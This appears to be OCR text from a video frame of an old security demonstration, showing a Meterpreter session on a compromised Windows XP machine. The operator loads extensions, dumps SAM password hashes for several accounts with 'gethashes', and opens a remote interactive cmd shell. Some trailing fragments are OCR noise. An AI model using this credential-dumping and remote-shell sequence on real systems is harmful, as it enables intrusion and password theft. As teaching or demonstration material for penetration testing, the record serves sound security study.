 Shell - Konsole
Shell
loadlib: Loading library from 'ext446967.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> use -m Fs
loadlib: Loading library from 'ext576404.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> use -m Sam
loadlib: Loading library from 'ext229890.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> gethashes
meterpreter>
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd449136606880e7ff14fedddadc3477:::
ASPNET:1004:f8129acabb4776c7a4ff3ad6255d3673:1b2de9c32e0a8c9c3767db70d67d023e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:f0340f941a2d52475512725a55196de1:466d89c2c7f7429854da59b68f336d19:::
IME_ADMIN:1012:4da9826b50892c5d00aa4eedb6ef32d3:b863209024a2f29f7f614cbb9ec4c8cd:::
IME_USER:1011:4da9826b50892c5d00aa4eedb6ef32d3:b863209024a2f29f7f614cbb9ec4c8cd:::
muts:1003:aad3b435b51404eeaad3b435b51404ee:fd449136606880e7ff14fedddadc3477:::
SQLDebugger:1009:aad3b435b51404eeaad3b435b51404ee:af0c9ccf02c688f4343040a0c278ed34:::
SUPPORT_388945a02:1002:aad3b435b51404eeaad3b435b51404ee:08358bd2b7735be80ce8f252953b7718:::
__vmware_user__:1006:aad3b435b51404eeaad3b435b51404ee:eb82068ab3dbd487dbce7d1894709eea:::
meterpreter> execute -f cmd -c
execute: Executing 'cmd'...
meterpreter>
execute: success, process id is 2204.
execute: allocated channel 1 for new process.
meterpreter> interact 1
interact: Switching to interactive console on 1...
meterpreter>
interact: Started interactive channel 1.
Look! A command Prompt!
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
See
see security technologies ltd
D:\Documents and Settings\muts\Desktop>ipc
1 2 3 4 Shell - Konsole 19:29